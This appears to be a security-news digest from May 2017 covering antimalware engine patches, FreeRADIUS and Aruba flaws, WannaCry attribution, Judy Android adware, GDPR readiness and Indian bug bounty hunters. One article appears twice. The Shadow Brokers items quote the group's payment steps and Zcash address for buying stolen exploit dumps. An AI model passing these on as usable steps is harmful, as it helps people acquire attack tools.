In addition to the advisory describing ClearPass Policy Manager flaws, Aruba informed customers last week of a high severity remote code execution vulnerability affecting Airwave Software Glass versions 1.0.0 and 1.0.1. The weakness, tracked as CVE-2017-8946, has been addressed in version 1.0.1-1.
Microsoft Patches Several Malware Protection Engine Flaws
30.5.2017 securityweek Vulnerebility
Microsoft Fixes Several Antimalware Engine Vulnerabilities Found by Google Researchers
Microsoft has released an out-of-band update for its Malware Protection Engine to patch several remote code execution and denial-of-service (DoS) vulnerabilities discovered by Google Project Zero researchers.
Version 1.1.13804.0 of the Microsoft Malware Protection Engine, released on Thursday, addresses a total of eight vulnerabilities identified by various members of Google Project Zero, including Mateusz Jurczyk, Tavis Ormandy, Lokihart and Ian Beer.
Jurczyk has been credited for finding four of the security holes, namely CVE-2017-8536, CVE-2017-8538, CVE-2017-8537 and CVE-2017-8535. The researcher used fuzzing to find heap-based buffer overflow, NULL pointer dereference and other memory corruption vulnerabilities that can lead to arbitrary code execution or a crash of the Malware Protection Engine (MsMpEng) service.
On Friday, after learning of Microsoft’s update for the antimalware engine, Jurczyk published an advisory containing some technical information and proof-of-concept (PoC) code. Ormandy and Beer also made public advisories, including PoC code, for vulnerabilities patched in the latest version of the Malware Protection Engine.
According to Microsoft, the vulnerabilities exist due to the fact that the antimalware engine does not properly scan specially crafted files. An attacker can exploit them for remote code execution and DoS attacks by getting the engine to scan a malicious file, which can be accomplished via several methods.
“For example, an attacker could use a website to deliver a specially crafted file to the victim's system that is scanned when the website is viewed by the user,” Microsoft said. “An attacker could also deliver a specially crafted file via an email message or in an Instant Messenger message that is scanned when the file is opened. In addition, an attacker could take advantage of websites that accept or host user-provided content, to upload a specially crafted file to a shared location that is scanned by the Malware Protection Engine running on the hosting server.”
The vulnerabilities affect several Microsoft products that use the antimalware engine, including Windows Defender, Exchange Server, Windows Intune Endpoint Protection, Security Essentials, Endpoint Protection and Forefront Endpoint Protection. Users of these products do not have to take any action as the update has been applied automatically.
While Microsoft and Google have had some problems when it comes to vulnerability disclosures – Google Project Zero disclosed the details of several flaws in the past before patches were made available – Microsoft has been moving quickly to resolve Malware Protection Engine issues.
Earlier this month, it took the company less than three days to patch a critical remote code execution vulnerability found by Ormandy and Google Project Zero researcher Natalie Silvanovich. The flaws disclosed by Google last week were reported to Microsoft on May 12 and May 16.
Ormandy recently made available a tool for porting Windows dynamic link library (DLL) files to Linux in an effort to improve fuzzing. He demonstrated the tool’s capabilities by porting the Malware Protection Engine to Linux.
Porting the antimalware engine to Linux has made it easier for Google Project Zero researchers to conduct fuzzing and find vulnerabilities.
You can take Shadow Brokers Zero Day Exploit Subscriptions for $21,000 per month
30.5.2017 securityaffairs BigBrothers
Shadow Brokers is going to launch a monthly subscription model for its data dumps, 0-Day Exploit Subscriptions goes for $21,000 per month.
A couple of weeks ago, while security experts were debating about WannaCry ransomware and the NSA exploits it used, the Shadow Brokers group revealed its plan to sell off new exploits every month starting from June. Shadow Brokers plans to offer a data dump based on a monthly subscription model.
The group claimed to have exploit codes for almost any technology available on the market, including “compromised network data from more SWIFT providers and Central banks.”
TheShadowBrokers Monthly Data Dump could be being:
web browser, router, handset exploits and tools
select items from newer Ops Disks, including newer exploits for Windows 10
compromised network data from more SWIFT providers and Central banks
compromised network data from Russian, Chinese, Iranian, or North Korean nukes and missile programs
Now as announced, the group will release new zero-days exploits and hacking tools for various platforms starting from June 2017.
The hacker crew is back with more information on how to subscribe to the monthly subscription service to receive access to the future leaks.
Shadows Brokers group has just released the following instruction to subscribe the service it called “Wine of Month Club.”
Welcome to TheShadowBrokers Monthly Dump Service – June 2017
Q: How do I subscribe and get the next theshadowbrokers’ dump (June 2017)?
#1 – Between 06/01/2017 and 06/30/2017 send 100 ZEC (Zcash) to this z_address:
zcaWeZ9j4DdBfZXQgHpBkyauHBtYKF7LnZvaYc4p86G7jGnVUq14KSxsnGmUp7Kh1Pgivcew1qZ64iEeG6vobt8wV2siJiq
#2 – Include a “delivery email address” in the “encrypted memo field” when sending Zcash payment
#3 – If #1 and #2 then a confirmation email will be sent to the “delivery email address” provided
#4 – Between 07/01/2017 and 07/17/2017 a “mass email” will be send to the “delivery email address” of all “confirmed subscribers” (#1, #2, #3)
#5 – The “mass email” will contain a link and a password for the June 2017 dump

Summarizing, experts who are interested in being members of the “wine of month club” would require to Send 100 ZEC (Zcash) (21,519 USD) and include a ‘delivery email address’ in the ‘encrypted memo field’.
Once received the payment, the Shadow Brokers will send a payment confirmation email to “delivery email address” provided by the subscriber.
The amount of money requested by hackers is very low, 21,000 USD for so precious information is a good affair for intelligence agencies and criminal syndicates.
Between 07/01/2017 and 07/17/2017 the group plans to send a link and a personal password to the subscribers for the June 2017 data dump.
Shadow Brokers still hasn’t decided the content of the June 2017 data dump, in its post, the notorious crew also expressed doubt about the total anonymity implemented by the Zcash cryptocurrency and the Tor network.
“Zcash is having connections to USG (DARPA, DOD, John Hopkins) and Israel. Why USG is “sponsoring” privacy version of bitcoin? Who the fuck is knowing? In defense, TOR is originally being by similar parties. TheShadowBrokers not fully trusting TOR either,” the Shadow Brokers writes.
Experts believe that the group will release authentic and legitimate exploits and hacking tools due to their past data leak.
The data dump could have a dramatic impact on organizations and business worldwide.
Stay tuned…
Mobilního ransomwaru dramaticky přibylo, varovali bezpečnostní experti
30.5.2017 Novinky/Bezpečnost Viry
Vyděračské viry, které jsou označovány souhrnným názvem ransomware, dokážou pěkně potrápit majitele klasických počítačů. Stejnou neplechu ale dokážou udělat tito nezvaní návštěvníci také ve smartphonech a tabletech. A právě na mobilní zařízení se zaměřují kyberzločinci stále častěji, jak upozornili bezpečnostní experti antivirové společnosti Kaspersky Lab.
„V průběhu prvních tří měsíců tohoto roku se objem mobilního ransomwaru více než ztrojnásobil,“ uvedli bezpečnostní experti.
V prvním čtvrtletí letošního roku tak množství detekovaných souborů mobilního ransomwaru vystoupalo na číslo 218 625. Přitom ještě na konci loňského roku bylo detekováno pouze 61 832 mobilních vyděračských virů.
Útočí stejně jako na PC
Vyděračské viry se chovají na napadených mobilech stejně agresivně jako na klasických počítačích. Dokážou zašifrovat celou paměť zařízení a smartphone nebo tablet uzamknou tak, aby jej nebylo možné používat.
Za zpřístupnění uložených dat pak požadují výkupné. To se často může pohybovat v řádech několika tisíc korun. Přitom ani po zaplacení zmiňované částky uživatelé nemají jistotu, že se k uloženým datům skutečně dostanou. Podvodníci totiž v některých případech jednoduše vezmou peníze a už se nikdy neozvou.
Výkupné by tedy uživatelé neměli naopak platit nikdy. Jedinou šancí, jak se k zašifrovaným datům dostat, je zařízení odvirovat. To ale není vůbec jednoduchý proces a v některých případech se to nemusí ani podařit.
Spojené státy zasaženy nejvíce
V prvním čtvrtletí letošního roku se velmi často šířily různé modifikace škodlivých kódů z rodiny Congur. „Primárním cílem ransomwarové rodiny Congur je zabránit uživateli v přístupu do zařízení. Přenastavením nebo obnovením jeho PIN (hesla) k němu získává administrátorská práva. Některé varianty malwaru navíc tato práva zneužívají k nainstalování svých modulů do systémové složky, odkud je téměř nemožné je odstranit,“ podotkli bezpečnostní experti.
„Navzdory oblibě rodiny Congur zůstal Trojan-Ransom.AndroidOS.Fusob.h nejrozšířenějším mobilním ransomwarem. Byl odpovědný za 45 % útoků tohoto typu v prvním čtvrtletí 2017. Hned po svém spuštění vyžaduje tento trojan administrátorská oprávnění a zároveň sbírá informace o zařízení včetně GPS lokace a historie hovorů. Tato data poté nahraje na podvodný server. Ten na základě obdržených informací může vydat příkaz k zablokování zařízení,“ konstatovali bezpečnostní experti.
Podle nich byly zemí s největším počtem infikovaných mobilních zařízení během prvního letošního čtvrtletí Spojené státy.

Mapa zemí, kde se mobilní ransomware šířil nejčastěji.
FOTO: Kaspersky Lab
Shadow Brokers Launches 0-Day Exploit Subscriptions for $21,000 Per Month
30.5.2017 thehackernews BigBrothers
As promised to release more zero-days exploits and hacking tools for various platforms starting from June 2017, the infamous hacking group Shadow Brokers is back with more information on how to subscribe and become a private member for receiving exclusive access to the future leaks.
The Shadow Brokers is the same hacking group who leaked NSA's built Windows hacking tools and zero-day exploits in public that led to the WannaCry menace.
When the Shadow Brokers promised its June 2017 release two weeks ago, the group announced that it would sell new zero-day exploits and hacking tools only to the private members with paid monthly subscription, instead of making them public for everyone.
How to Become Member of the 'Wine of Month' Club?
Now, just a few minutes ago, the hacking collective has released details about how to participate in the monthly subscription model – or the "Wine of Month Club," as the group called it – to get exclusive access to the upcoming leaks each month starting from June.
So, those who are interested in buying the membership of the "wine of month club" would require to:
Send 100 ZEC (Zcash), which is around $21,519 USD, to this z_address (zcaWeZ9j4DdBfZXQgHpBkyauHBtYKF7LnZvaYc4p86G7jGnVUq14KSxsnGmUp7Kh1Pgivcew1qZ64iEeG6vobt8wV2siJiq) between 06/01/2017 and 06/30/2017.
Include a 'delivery email address' in the 'encrypted memo field' when sending Zcash payment.
Once done, the Shadow Brokers will send a payment confirmation email to "delivery email address" provided by all interested members.
Then between 07/01/2017 and 07/17/2017, the group will send another email to all confirmed members, containing a link and their unique password for the June 2017 data dump.
Launched in late October, Zcash is a new cryptocurrency currency that claims to be more anonymous than Bitcoin, as the sender, recipient, and value of transactions remain hidden. However, the group said, it doesn't even trust Zcash and Tor for absolute anonymity.
"Zcash is having connections to USG (DARPA, DOD, John Hopkins) and Israel. Why USG is "sponsoring" privacy version of bitcoin? Who the fuck is knowing? In defense, TOR is originally being by similar parties. TheShadowBrokers not fully trusting TOR either," the Shadow Brokers writes.
What is Going to be in the Next Data Dump?
The hacking collective says the membership has been kept expensive because the data dump has been intended for hackers, security companies, government, and OEMs.
"If you caring about losing $20k+ Euro then not being for you. Monthly dump is being for high rollers, hackers, security companies, OEMs, and governments," the Shadow Brokers say.
Although what the June dump would contain is not clear at the moment, the Shadow Brokers' last announcement claimed that the upcoming data dump would include:
Exploits for operating systems, including Windows 10.
Exploits for web browsers, routers, and smartphones.
Compromised data from banks and Swift providers.
Stolen network information from Russian, Chinese, Iranian, and North Korean nuclear missile programs.
Keeping in mind the last disaster caused due to the leaked NSA exploits, it would not be wrong if security companies buy the June dump for $21,000 per month and secure their products before hackers get their hands on new zero-day exploits to wreak havoc across the world.
The claims made by the Shadow Brokers remain unverified at the time of writing, but since its previously released dump turned out to be legitimate, the group's statement should be taken seriously, at least now, when we know the NSA's backdoors released by the group last month were used by WannaCry and other malware to cause chaos worldwide.
If the announcement made by the Shadow Brokers comes out to be true, the world should be well prepared for another WannaCry-like massive destroyer.
Shadow Brokers Emptied their Bitcoin Account
Before publicly dumping the stolen NSA zero-day exploits in April, the Shadow Brokers put an auction of those cyber weapons for 1 Million Bitcoin.
Although the auction did not go well, the Bitcoin address setup by the hacking collective to collect bids has received a total of 10.5 Bitcoin (around $24,000).
Finally, on Monday, the Shadow Brokers emptied their Bitcoin account, moving all the Bitcoins to subsidiary Bitcoin addresses.
India's Ethical Hackers Rewarded Abroad, Ignored at Home
30.5.2017 securityweek Hacking
Kanishk Sajnani did not receive so much as a thank you from a major Indian airline when he contacted them with alarming news -- he had hacked their website and could book flights anywhere in the world for free.
It was a familiar tale for India's army of "ethical hackers", who earn millions protecting foreign corporations and global tech giants from cyber attacks but are largely ignored at home, their skills and altruism misunderstood or distrusted.
India produces more ethical hackers -- those who break into computer networks to expose, rather than exploit, weaknesses -- than anywhere else in the world.
The latest data from BugCrowd, a global hacking network, showed Indians raked in the most "bug bounties" -- rewards for red-flagging security loopholes.
Facebook, which has long tapped hacker talent, paid more to Indian researchers in the first half of 2016 than any other researchers.
Indians outnumbered all other bug hunters on HackerOne, another registry of around 100,000 hackers. One anonymous Indian hacker -- "Geekboy" -- has found more than 700 vulnerabilities for companies like Yahoo, Uber and Rockstar Games.
Most are young "techies" -- software engineers swelling the ranks of India's $154-billion IT outsourcing sector whose skill set makes them uniquely gifted at cracking cyber systems.
"People who build software in many cases also understand how it can be broken," HackerOne co-founder Michiel Prins told AFP by email.
But while technology behemoths and multinationals are increasingly reliant on this world-class hacking talent, just a handful of Indian firms run bug bounty programs.
Information volunteered by these cyber samaritans is often treated with indifference or suspicion, hackers and tech industry observers told AFP.
Anand Prakash, a 23-year-old security engineer who has earned $350,000 in bug bounties, said Facebook replied almost immediately when he notified them of a glitch allowing him to post from anyone's account.
"But here in India, the email is ignored most of the time," Prakash told AFP from Bangalore where he runs his own cyber security firm AppSecure India.
"I have experienced situations many times where I have a threatening email from a legal team saying 'What are you doing hacking into our site?'"
Sajnani, who has hacked around a dozen Indian companies, said he was once offered a reward by a company that dropped off the radar once the bugs were fixed.
"Not getting properly acknowledged, or companies not showing any gratitude after you tried to help them, that is very annoying," the 21-year-old told AFP from Ahmedabad, where he hunts for software glitches in between his computer engineering studies.
- Attitudes changing -
An unwillingness to engage its homegrown hackers has backfired spectacularly for a number of Indian startups, forcing a long-overdue rethink of attitudes toward cyber security.
In 2015, Uber-rival Ola launched what it called a "first of its kind" bounty program in India after hackers repeatedly exposed vulnerabilities in the hugely-popular app.
This month Zomato, a food and restaurant guide operating in 23 countries, suffered an embarrassing breach when a hacker stole 17 million user records from its supposedly secure database.
The hacker "nclay" threatened to sell the information unless Zomato, valued at hundreds of millions of dollars, offered bug hunters more than just certificates of appreciation for their honesty.
"If they were paying money to the good guys, maybe 'nclay' would have reported the vulnerability and made the money the right way," Waqas Amir, founder of cyber security website HackRead, told AFP by email.
The incident was especially galling for Prakash. He had hacked Zomato's database just two years earlier, and said if they listened to him then "they would never have been breached in 2017."
In a mea culpa rare for an Indian tech company, Zomato agreed to launch a "healthy" bounty program and encourage other firms to work with ethical hackers.
"We should have taken this more seriously earlier," a Zomato spokeswoman said in a statement to AFP.
The Zomato hack, and panic surrounding this month's global WannaCry cyber attack, comes as the Indian government aggressively denies suggestions its massive biometric identification program is susceptible to leaks.
The government has staunchly defended its "Aadhaar" program, which stores the fingerprints and iris scans of more than one billion Indians on a national database, and has accused those who have raised concerns of illegal hacking.
Prakash said it was vital the government embrace its own through a program like the "Hack the Pentagon" initiative, which last year saw 1,400 security engineers invited to poke holes in the US Department of Defense's cyber fortifications.
"The Indian government definitely needs a bounty programme to make their system more secure," Prakash said.
FreeRADIUS allows hackers to log in without credentials
30.5.2017 securityaffairs Vulnerebility
The security researcher Stefan Winter has discovered a TLS resumption authentication bypass in FreeRADIUS, the world’s most popular RADIUS Server.
The security researcher Stefan Winter from the Luxembourg’s high-speed academic network RESTENA has discovered a FreeRADIUS TLS resumption authentication bypass.
FreeRADIUS is the world’s most popular RADIUS Server, “it is the basis for multiple commercial offerings. It supplies the AAA needs of many Fortune-500 companies and Tier 1 ISPs. It is also widely used for Enterprise Wi-Fi and IEEE 802.1X network security, particularly in the academic community, including eduroam.”
FreeRADIUS
The flaw, tracked as CVE-2017-9148, resides in the TTLS and PEAP implementations that skip inner authentication when handles a resumed TLS connection.
“The implementation of TTLS and PEAP in FreeRADIUS skips inner authentication when it handles a resumed TLS connection. This is a feature but there is a critical catch: the server must never allow resumption of a TLS session until its initial connection gets to the point where inner authentication has been finished successfully. Unfortunately, affected versions of FreeRADIUS fail to reliably prevent resumption of unauthenticated sessions unless the TLS session cache is” reads the description published in the advisory states. “disabled completely and allow an attacker (e.g. a malicious supplicant) to elicit EAP Success without sending any valid credentials.”
Communications interruptions are very frequent, for example when a user on a TLS connection moves from one cell tower to another, and in due to the flaw it isn’t asked for a new login.
The versions affected by the CVE-2017-9148 flaw are:
2.2.x (EOL but still found in some Linux distros): All versions.
3.0.x (stable): All versions before 3.0.14.
3.1.x and 4.0.x (development): All versions before 2017-02-04.
Sysadmins that works with FreeRADIUS installs need to upgrade to the version 3.0.14 that fixed the issue, temporary mitigation could be obtained by disabling the TLS session caching.
The advisory suggested the following mitigation actions
(a) Disable TLS session caching. Set enabled = no in the cache subsection of eap module settings (raddb/mods-enabled/eap in the standard v3.0.x-style layout).
(b) Upgrade to version 3.0.14.
Giving a look at the timeline of the flaw we can notice that is was also independently reported April 24, 2017, by the researchers Luboš Pavlíček from the University of Economics, Prague.
With Less Than 1 Year To Go Companies Place Different Priorities on GDPR Compliance
30.5.2017 securityaffairs Privacy
The European General Data Protection Regulation (GDPR) will take effect in one year from now, but a large number of firms are far from prepared.
It feels like Y2K all over again. We are less than one year until the impact of the GDPR is realized, no one is certain what will happen, and everyone is taking a different approach to mitigation.
In April 2016, the European Union introduced the General Data Protection Regulation (GDPR), and it goes into effect in May 2018. The GDPR aims to “create more consistent protection of consumer and personal data across EU nations.” (https://digitalguardian.com/blog/what-gdpr-general-data-protection-regulation-understanding-and-complying-gdpr-data-protection) One way to summarize the requirements is to say that companies that have operations or do business with EU citizens must know where EU citizens’ data in their care is located, ensure it is being handled appropriately, remove the data when requested and notify citizens’ promptly when their data has been compromised. As an individual, this seems an obvious expectation, but working in a company you learn information has a way of spreading among people and systems and trying to control it is very difficult.
“What’s most worrying about the findings,” comments Matt Lock, director of sales engineers at Varonis, “is that one in four organizations doesn’t have a handle on where its sensitive data resides. These companies are likely to have a nasty wake-up call in one year’s time. If they don’t have this fundamental insight into where sensitive data sits within their organizations and who can and is accessing it, then their chances of getting to first base with the regulations are miniscule and they are putting themselves firmly at the front of the queue for fines.” (http://www.securityweek.com/survey-shows-disparity-gdpr-preparedness-and-concerns)
Any company found to be in violation of the regulation, faces fines and penalties up to 4% of their global annual revenue. It is this penalty that has companies taking note and working hard to ensure compliance. But not everyone is taking it seriously, or at least not everyone has started.
GDPR
A recent survey conducted on behalf of Varonis highlights a disparity between the priorities of company executives and those responsible for ensuring compliance. Among the 500 IT decision makers surveyed, 75% “face serious challenges in being compliant with the EU GDPR” by the deadline. (http://www.securityweek.com/survey-shows-disparity-gdpr-preparedness-and-concerns) Not surprising when you learn 42% of company executives do not view compliance by the deadline as a priority. Where does this disparity come from?
The survey included companies from the UK, Germany, France and the US. These companies undoubtedly have different experiences with regulators based on their geographic locations and their operating industries. Some regulators tend to be collaborative in finding a resolution while others tend towards punitive actions. We don’t yet know how EU regulators will apply the GDPR penalties. 92% of respondents expect that a specific industry “will be singled out as an example in the event of a breach” (http://www.securityweek.com/survey-shows-disparity-gdpr-preparedness-and-concerns) with 52% of UK respondents predicting banking, while France and Germany overwhelmingly predict a breach in technology and telecommunications to be the example.
Regardless of who is first, the scale of the first penalty will be the signal to company executives on how much they should devote to compliance. And as with all business decisions, it is one of the minimizing costs to maximize profitability.
56% of UK respondents believe the GDPR will increase complexity for IT teams and result in higher prices for customers with 22% seeing no benefit to their business. (https://www.infosecurity-magazine.com/news/uk-it-leaders-gdpr-will-drive-up/) With these kinds of numbers, it will be difficult to get executive support for compliance efforts. However, 35% of companies surveyed believe GDPR compliance will be beneficial with better protections for personal data being the biggest improvement. While the GDPR only addresses personal information, the exercise will help companies understand the effort required to manage data better and some may see unexpected benefits.
Leading up to January 1, 2000 there were many similar stories about companies taking different approaches to Y2K remediation. Some had enormous, expensive projects running for years, others scrambled at the end of 1999 while a few focused on response planning and hoped for the best. The requirements of the GDPR are well documented, but the likelihood and size of penalties are still unknown. Different companies take different approaches based on industry, geography, and individual risk tolerances. The only certainty is that everyone is watching for the first big consumer data breach in the EU in 2018 and hoping it isn’t theirs.
Linguistic Analysis Suggests WannaCry Hackers Could be From Southern China
30.5.2017 thehackernews Ransomware
It’s been almost four weeks since the outcry of WannaCry ransomware, but the hackers behind the self-spread ransomware threat have not been identified yet.
However, two weeks ago researchers at Google, Kaspersky Lab, Intezer and Symantec linked WannaCry to ‘Lazarus Group,’ a state-sponsored hacking group believed to work for the North Korean government.
Now, new research from dark web intelligence firm Flashpoint indicates the perpetrators may be Chinese, based on its own linguistic analysis.
Flashpoint researchers Jon Condra and John Costello analyzed each of WannaCry's localized ransom notes, which is available in 28 languages, for content, accuracy, and style, and discovered that all the notes, except English and Chinese versions (Simplified and Traditional), had been translated via Google Translate.
According to the research, Chinese and English versions of the ransomware notes were most likely written by a human.
On further analysis, researchers discovered that the English ransom note contains a "glaring" grammatical error, which suggests the ransomware author may be a non-native English speaker.
“Though the English note appears to be written by someone with a strong command of English, a glaring grammatical error in the note suggest the speaker is non-native or perhaps poorly educated.”
And since Google Translate does not work good at translating Chinese to English and English to Chinese, and often produces inaccurate results, the English version could be written for translating the ransom note into other languages.
“Comparisons between the Google translated versions of the English ransomware note to the corresponding WannaCry ransom note yielded nearly identical results, producing a 96% or above match.”
According to the Flashpoint report, the Chinese ransom notes contain "substantial content not present in any other version of the note," and they are longer than and formatted differently from the English one.
The Chinese ransom notes also use proper grammar, punctuation, syntax, and character choice – indicating that the ransomware writer is fluent in the Chinese language.
"A typo in the note, bang zu (幫組) instead of bang zhu (幫助), which means ‘help,' strongly indicates the note was written using a Chinese-language input system rather than being translated from a different version," the researchers explain.
"The text uses certain terms that further narrow down a geographic location. One term, libai ( 禮拜 ) for ‘week,’ is more common in southern China, Hong Kong, Taiwan, and Singapore...The other “杀毒软件” for “anti-virus” is more common in the Chinese mainland."
All these clues made Flashpoint researchers into believing with high confidence that the unknown author or authors of WannaCry ransomware are fluent Chinese speaker and that the Chinese are the source of the English version of the ransom note.
However, Flashpoint researchers say it's hard to speculate the nationality of the WannaCry hackers as they may be affiliated to any Asian (China, Hong Kong, Taiwan, or Singapore).
WannaCry epidemic hit more than 300,000 PCs in more than 150 countries within just 72 hours, using self-spreading capabilities to infect vulnerable Windows PCs, particularly those using older versions of the operating system.
While most of the affected organisations have now returned to normal, law enforcement agencies across the world are on the hunt.
Judy Android Malware Infects Over 36.5 Million Google Play Store Users
30.5.2017 securityaffairs Android
Security researchers have claimed to have discovered possibly the largest malware campaign on Google Play Store that has already infected around 36.5 million Android devices with malicious ad-click software.
The security firm Checkpoint on Thursday published a blog post revealing more than 41 Android applications from a Korean company on Google Play Store that make money for its creators by creating fake advertisement clicks from the infected devices.
All the malicious apps, developed by Korea-based Kiniwini and published under the moniker ENISTUDIO Corp, contained an adware program, dubbed Judy, that is being used to generate fraudulent clicks to generate revenue from advertisements.
Moreover, the researchers also uncovered a few more apps, published by other developers on Play Store, inexplicably containing the same the malware in them.
The connection between the two campaigns remains unclear, though researchers believe it is possible that one developer borrowed code from the other, "knowingly or unknowingly."
"It is quite unusual to find an actual organization behind the mobile malware, as most of them are developed by purely malicious actors," CheckPoint researchers say.
Apps available on play store directly do not contain any malicious code that helped apps to bypass Google Bouncer protections.
Once downloaded, the app silently registers user device to a remote command and control server, and in reply, it receives the actual malicious payload containing a JavaScript that starts the actual malicious process.
"The malware opens the URLs using the user agent that imitates a PC browser in a hidden webpage and receives a redirection to another website," the researchers say. "Once the targeted website is launched, the malware uses the JavaScript code to locate and click on banners from the Google ads infrastructure."
The malicious apps are actual legitimate games, but in the background, they act as a bridge to connect the victim’s device to the adware server.
Once the connection is established, the malicious apps spoof user agents to imitate itself as a desktop browser to open a page and generate clicks.
Here’s a list of malicious apps developed by Kiniwini and if you have any of these installed on your device, remove it immediately:
• Fashion Judy: Snow Queen style
• Animal Judy: Persian cat care
• Fashion Judy: Pretty rapper
• Fashion Judy: Teacher style
• Animal Judy: Dragon care
• Chef Judy: Halloween Cookies
• Fashion Judy: Wedding Party
• Animal Judy: Teddy Bear care
• Fashion Judy: Bunny Girl Style
• Fashion Judy: Frozen Princess
• Chef Judy: Triangular Kimbap
• Chef Judy: Udong Maker – Cook
• Fashion Judy: Uniform style
• Animal Judy: Rabbit care
• Fashion Judy: Vampire style
• Animal Judy: Nine-Tailed Fox
• Chef Judy: Jelly Maker – Cook
• Chef Judy: Chicken Maker
• Animal Judy: Sea otter care
• Animal Judy: Elephant care
• Judy’s Happy House
• Chef Judy: Hotdog Maker – Cook
• Chef Judy: Birthday Food Maker
• Fashion Judy: Wedding day
• Fashion Judy: Waitress style
• Chef Judy: Character Lunch
• Chef Judy: Picnic Lunch Maker
• Animal Judy: Rudolph care
• Judy’s Hospital: Pediatrics
• Fashion Judy: Country style
• Animal Judy: Feral Cat care
• Fashion Judy: Twice Style
• Fashion Judy: Myth Style
• Animal Judy: Fennec Fox care
• Animal Judy: Dog care
• Fashion Judy: Couple Style
• Animal Judy: Cat care
• Fashion Judy: Halloween style
• Fashion Judy: EXO Style
• Chef Judy: Dalgona Maker
• Chef Judy: ServiceStation Food
• Judy’s Spa Salon
At least one of these apps was last updated on Play store in April last year, means the malicious apps were propagating for more than a year.
Google has now removed all above-mentioned malicious apps from Play Store, but since Google Bouncer is not sufficient to keep bad apps out of the official store, you have to be very careful about downloading apps.
India's Ethical Hackers Rewarded Abroad, Ignored at Home
30.5.2017 securityweek Hacking
Kanishk Sajnani did not receive so much as a thank you from a major Indian airline when he contacted them with alarming news -- he had hacked their website and could book flights anywhere in the world for free.
It was a familiar tale for India's army of "ethical hackers", who earn millions protecting foreign corporations and global tech giants from cyber attacks but are largely ignored at home, their skills and altruism misunderstood or distrusted.
India produces more ethical hackers -- those who break into computer networks to expose, rather than exploit, weaknesses -- than anywhere else in the world.
The latest data from BugCrowd, a global hacking network, showed Indians raked in the most "bug bounties" -- rewards for red-flagging security loopholes.
Facebook, which has long tapped hacker talent, paid more to Indian researchers in the first half of 2016 than any other researchers.
Indians outnumbered all other bug hunters on HackerOne, another registry of around 100,000 hackers. One anonymous Indian hacker -- "Geekboy" -- has found more than 700 vulnerabilities for companies like Yahoo, Uber and Rockstar Games.
Most are young "techies" -- software engineers swelling the ranks of India's $154-billion IT outsourcing sector whose skill set makes them uniquely gifted at cracking cyber systems.
"People who build software in many cases also understand how it can be broken," HackerOne co-founder Michiel Prins told AFP by email.
But while technology behemoths and multinationals are increasingly reliant on this world-class hacking talent, just a handful of Indian firms run bug bounty programs.
Information volunteered by these cyber samaritans is often treated with indifference or suspicion, hackers and tech industry observers told AFP.
Anand Prakash, a 23-year-old security engineer who has earned $350,000 in bug bounties, said Facebook replied almost immediately when he notified them of a glitch allowing him to post from anyone's account.
"But here in India, the email is ignored most of the time," Prakash told AFP from Bangalore where he runs his own cyber security firm AppSecure India.
"I have experienced situations many times where I have a threatening email from a legal team saying 'What are you doing hacking into our site?'"
Sajnani, who has hacked around a dozen Indian companies, said he was once offered a reward by a company that dropped off the radar once the bugs were fixed.
"Not getting properly acknowledged, or companies not showing any gratitude after you tried to help them, that is very annoying," the 21-year-old told AFP from Ahmedabad, where he hunts for software glitches in between his computer engineering studies.
- Attitudes changing -
An unwillingness to engage its homegrown hackers has backfired spectacularly for a number of Indian startups, forcing a long-overdue rethink of attitudes toward cyber security.
In 2015, Uber-rival Ola launched what it called a "first of its kind" bounty program in India after hackers repeatedly exposed vulnerabilities in the hugely-popular app.
This month Zomato, a food and restaurant guide operating in 23 countries, suffered an embarrassing breach when a hacker stole 17 million user records from its supposedly secure database.
The hacker "nclay" threatened to sell the information unless Zomato, valued at hundreds of millions of dollars, offered bug hunters more than just certificates of appreciation for their honesty.
"If they were paying money to the good guys, maybe 'nclay' would have reported the vulnerability and made the money the right way," Waqas Amir, founder of cyber security website HackRead, told AFP by email.
The incident was especially galling for Prakash. He had hacked Zomato's database just two years earlier, and said if they listened to him then "they would never have been breached in 2017."
In a mea culpa rare for an Indian tech company, Zomato agreed to launch a "healthy" bounty program and encourage other firms to work with ethical hackers.
"We should have taken this more seriously earlier," a Zomato spokeswoman said in a statement to AFP.
The Zomato hack, and panic surrounding this month's global WannaCry cyber attack, comes as the Indian government aggressively denies suggestions its massive biometric identification program is susceptible to leaks.
The government has staunchly defended its "Aadhaar" program, which stores the fingerprints and iris scans of more than one billion Indians on a national database, and has accused those who have raised concerns of illegal hacking.
Prakash said it was vital the government embrace its own through a program like the "Hack the Pentagon" initiative, which last year saw 1,400 security engineers invited to poke holes in the US Department of Defense's cyber fortifications.
"The Indian government definitely needs a bounty programme to make their system more secure," Prakash said.
Russian Hackers Made 'Tainted Leaks' a Thing — Phishing to Propaganda
29.5.2017 thehackernews BigBrothers
We came across so many revelations of sensitive government and corporate data on the Internet these days, but what's the accuracy of that information leaked by unknown actors? How much real are that information that you completely trust upon?
Security researchers have discovered new evidence of one such sophisticated global espionage and disinformation campaign with suspected ties to the Russian government that's been aimed to discredit enemies of the state.
Although there is no definitive proof of Russian government's involvement in the campaign, there is "overlap" with previously reported cyber espionage activities tied to a Russia-backed hacking group well known as APT28.
APT28 — also known as Fancy Bear, Sofacy, Sednit, and Pawn Storm — is the same group which was responsible for the Democratic National Committee (DNC) breach. The group has been operating since at least 2007 and has alleged tied to the Russian government.
